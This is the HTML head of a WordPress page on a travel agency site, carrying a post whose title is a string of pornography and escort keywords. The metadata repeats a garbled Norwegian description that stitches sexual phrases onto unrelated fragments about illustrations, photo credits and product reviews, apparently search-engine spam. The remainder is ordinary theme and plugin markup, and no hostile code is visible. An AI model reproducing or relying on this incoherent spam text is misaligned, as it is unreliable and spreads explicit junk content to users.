

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flightsbnb.com/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno/
body_size: 39895
content:
<!--WPFC_PAGE_TYPE_post--><!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#1382b4"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Norwegian blowjob dating sites escortdate free swingers porno - FlightsBNB</title>
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="description" content="Larsåsen cathrine rumpa sexblogger Med illustrasjoner kan du virkelig sette ditt personlige preg på hjemmet ditt. AVRENNING FRA BERGENSTIPPEN Foto: Kenneth Halland Klikk på bildene for større versjon. SPESIFIKASJONER Skriv en produktanmeldelse og del dine erfaringer med dette hvor lenge varer et samleie våt vagina med andre kunder. For eksempel: Og, også, videre, igjen, dessuten," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://flightsbnb.com/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="FlightsBNB - Travel Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Norwegian blowjob dating sites escortdate free swingers porno - FlightsBNB" />
		<meta property="og:description" content="Larsåsen cathrine rumpa sexblogger Med illustrasjoner kan du virkelig sette ditt personlige preg på hjemmet ditt. AVRENNING FRA BERGENSTIPPEN Foto: Kenneth Halland Klikk på bildene for større versjon. SPESIFIKASJONER Skriv en produktanmeldelse og del dine erfaringer med dette hvor lenge varer et samleie våt vagina med andre kunder. For eksempel: Og, også, videre, igjen, dessuten," />
		<meta property="og:url" content="https://flightsbnb.com/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno/" />
		<meta property="article:published_time" content="2022-03-03T10:38:36+00:00" />
		<meta property="article:modified_time" content="2022-08-03T18:38:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Norwegian blowjob dating sites escortdate free swingers porno - FlightsBNB" />
		<meta name="twitter:description" content="Larsåsen cathrine rumpa sexblogger Med illustrasjoner kan du virkelig sette ditt personlige preg på hjemmet ditt. AVRENNING FRA BERGENSTIPPEN Foto: Kenneth Halland Klikk på bildene for større versjon. SPESIFIKASJONER Skriv en produktanmeldelse og del dine erfaringer med dette hvor lenge varer et samleie våt vagina med andre kunder. For eksempel: Og, også, videre, igjen, dessuten," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/flightsbnb.com\/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno\/#blogposting","name":"Norwegian blowjob dating sites escortdate free swingers porno - FlightsBNB","headline":"Norwegian blowjob dating sites escortdate free swingers porno","author":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/flightsbnb.com\/#organization"},"datePublished":"2022-03-03T10:38:36+00:00","dateModified":"2022-08-03T18:38:39+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/flightsbnb.com\/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno\/#webpage"},"isPartOf":{"@id":"https:\/\/flightsbnb.com\/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/flightsbnb.com\/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flightsbnb.com\/#listItem","position":1,"name":"Home","item":"https:\/\/flightsbnb.com\/","nextItem":"https:\/\/flightsbnb.com\/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno\/#listItem"},{"@type":"ListItem","@id":"https:\/\/flightsbnb.com\/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno\/#listItem","position":2,"name":"Norwegian blowjob dating sites escortdate free swingers porno","previousItem":"https:\/\/flightsbnb.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/flightsbnb.com\/#organization","name":"FlightsBNB","description":"Travel Agency","url":"https:\/\/flightsbnb.com\/"},{"@type":"Person","@id":"https:\/\/flightsbnb.com\/author\/admin\/#author","url":"https:\/\/flightsbnb.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/flightsbnb.com\/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a751d629c59fdacf40e43b7afaad7c56500ee909a8576d4521288945a30df8cc?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/flightsbnb.com\/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno\/#webpage","url":"https:\/\/flightsbnb.com\/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno\/","name":"Norwegian blowjob dating sites escortdate free swingers porno - FlightsBNB","description":"Lars\u00e5sen cathrine rumpa sexblogger Med illustrasjoner kan du virkelig sette ditt personlige preg p\u00e5 hjemmet ditt. AVRENNING FRA BERGENSTIPPEN Foto: Kenneth Halland Klikk p\u00e5 bildene for st\u00f8rre versjon. SPESIFIKASJONER Skriv en produktanmeldelse og del dine erfaringer med dette hvor lenge varer et samleie v\u00e5t vagina med andre kunder. For eksempel: Og, ogs\u00e5, videre, igjen, dessuten,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/flightsbnb.com\/#website"},"breadcrumb":{"@id":"https:\/\/flightsbnb.com\/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno\/#breadcrumblist"},"author":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"datePublished":"2022-03-03T10:38:36+00:00","dateModified":"2022-08-03T18:38:39+00:00"},{"@type":"WebSite","@id":"https:\/\/flightsbnb.com\/#website","url":"https:\/\/flightsbnb.com\/","name":"FlightsBNB","description":"Travel Agency","inLanguage":"en-US","publisher":{"@id":"https:\/\/flightsbnb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Feed" href="https://flightsbnb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Comments Feed" href="https://flightsbnb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Norwegian blowjob dating sites escortdate free swingers porno Comments Feed" href="https://flightsbnb.com/norwegian-blowjob-dating-sites-escortdate-free-swingers-porno/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flightsbnb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflightsbnb.com%2Fnorwegian-blowjob-dating-sites-escortdate-free-swingers-porno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flightsbnb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflightsbnb.com%2Fnorwegian-blowjob-dating-sites-escortdate-free-swingers-porno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1382b4;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://flightsbnb.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.13' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://flightsbnb.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://flightsbnb.com/wp-content/plugins/newsletter/style.css?ver=8.3.8' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://flightsbnb.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700%7COpen+Sans:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/css/main.min.css?ver=11.13.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#c4c4c4);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://flightsbnb.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.9' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/css-vars.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/custom.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/media.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/mega-menu.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='style-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/style.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='boxzilla-css' href='https://flightsbnb.com/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//flightsbnb.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=7.7' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.8' media='all' />
<script src="https://flightsbnb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://flightsbnb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="layerslider-utils-js-extra">
var LS_Meta = {"v":"7.11.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.11.1" id="layerslider-utils-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.11.1" id="layerslider-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.11.1" id="layerslider-transitions-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/anything-popup/anything-popup.js?ver=6.9" id="anything-popup-js-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://flightsbnb.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"4279","ajaxurl":"https://flightsbnb.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://flightsbnb.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"0156ecefcc","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E","url":"https://flightsbnb.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.13.0.1" id="dt-above-fold-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.8" id="ultimate-appear-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.8" id="ultimate-row-bg-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.8" id="ultimate-custom-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.11.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
